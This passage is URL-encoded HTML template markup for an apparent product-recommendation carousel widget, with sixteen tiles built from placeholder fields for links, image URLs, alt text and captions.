BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-